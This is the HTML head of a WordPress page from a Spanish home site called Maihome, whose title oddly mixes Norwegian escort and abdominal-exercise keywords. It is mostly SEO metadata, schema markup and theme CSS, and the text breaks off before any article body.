

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maihome.house/black-bbw-real-escorte-stavanger-bekkenbunnsover-hvordan-trene-nedre-del-av-mage
body_size: 46397
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Black bbw real escorte stavanger - bekkenbunnsøver hvordan trene nedre del av mage - Maihome</title>
	<meta name="description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<link rel="canonical" href="https://maihome.house/black-bbw-real-escorte-stavanger-bekkenbunnsover-hvordan-trene-nedre-del-av-mage" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Black bbw real escorte stavanger - bekkenbunnsøver hvordan trene nedre del av mage - Maihome" />
	<meta property="og:description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<meta property="og:url" content="https://maihome.house/black-bbw-real-escorte-stavanger-bekkenbunnsover-hvordan-trene-nedre-del-av-mage" />
	<meta property="og:site_name" content="Maihome" />
	<meta property="article:published_time" content="2023-01-24T08:27:58+00:00" />
	<meta property="article:modified_time" content="2023-01-30T15:27:59+00:00" />
	<meta name="author" content="adminmaihome" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="adminmaihome" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="30 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maihome.house/black-bbw-real-escorte-stavanger-bekkenbunnsover-hvordan-trene-nedre-del-av-mage#article","isPartOf":{"@id":"https://maihome.house/black-bbw-real-escorte-stavanger-bekkenbunnsover-hvordan-trene-nedre-del-av-mage"},"author":{"name":"adminmaihome","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b"},"headline":"Black bbw real escorte stavanger &#8211; bekkenbunnsøver hvordan trene nedre del av mage","datePublished":"2023-01-24T08:27:58+00:00","dateModified":"2023-01-30T15:27:59+00:00","mainEntityOfPage":{"@id":"https://maihome.house/black-bbw-real-escorte-stavanger-bekkenbunnsover-hvordan-trene-nedre-del-av-mage"},"wordCount":5994,"publisher":{"@id":"https://maihome.house/#organization"},"articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://maihome.house/black-bbw-real-escorte-stavanger-bekkenbunnsover-hvordan-trene-nedre-del-av-mage","url":"https://maihome.house/black-bbw-real-escorte-stavanger-bekkenbunnsover-hvordan-trene-nedre-del-av-mage","name":"Black bbw real escorte stavanger - bekkenbunnsøver hvordan trene nedre del av mage - Maihome","isPartOf":{"@id":"https://maihome.house/#website"},"datePublished":"2023-01-24T08:27:58+00:00","dateModified":"2023-01-30T15:27:59+00:00","description":"Mai Dream Mai Home. La casa de tus sueños","breadcrumb":{"@id":"https://maihome.house/black-bbw-real-escorte-stavanger-bekkenbunnsover-hvordan-trene-nedre-del-av-mage#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://maihome.house/black-bbw-real-escorte-stavanger-bekkenbunnsover-hvordan-trene-nedre-del-av-mage"]}]},{"@type":"BreadcrumbList","@id":"https://maihome.house/black-bbw-real-escorte-stavanger-bekkenbunnsover-hvordan-trene-nedre-del-av-mage#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://maihome.house/"},{"@type":"ListItem","position":2,"name":"Black bbw real escorte stavanger &#8211; bekkenbunnsøver hvordan trene nedre del av mage"}]},{"@type":"WebSite","@id":"https://maihome.house/#website","url":"https://maihome.house/","name":"Maihome","description":"Mai Home","publisher":{"@id":"https://maihome.house/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maihome.house/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://maihome.house/#organization","name":"Mai Home","url":"https://maihome.house/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/logo/image/","url":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","contentUrl":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","width":1406,"height":1828,"caption":"Mai Home"},"image":{"@id":"https://maihome.house/#/schema/logo/image/"}},{"@type":"Person","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b","name":"adminmaihome","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","caption":"adminmaihome"},"sameAs":["https://maihome.house"],"url":"https://maihome.house/author/adminmaihome"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed" href="https://maihome.house/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed de los comentarios" href="https://maihome.house/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Comentario Black bbw real escorte stavanger &#8211; bekkenbunnsøver hvordan trene nedre del av mage del feed" href="https://maihome.house/black-bbw-real-escorte-stavanger-bekkenbunnsover-hvordan-trene-nedre-del-av-mage/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Fblack-bbw-real-escorte-stavanger-bekkenbunnsover-hvordan-trene-nedre-del-av-mage" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Fblack-bbw-real-escorte-stavanger-bekkenbunnsover-hvordan-trene-nedre-del-av-mage&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://maihome.house/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:200px;}.astra-logo-svg{width:200px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:#000000;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#000000;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#000000;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:#000000;background-color:#000000;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header 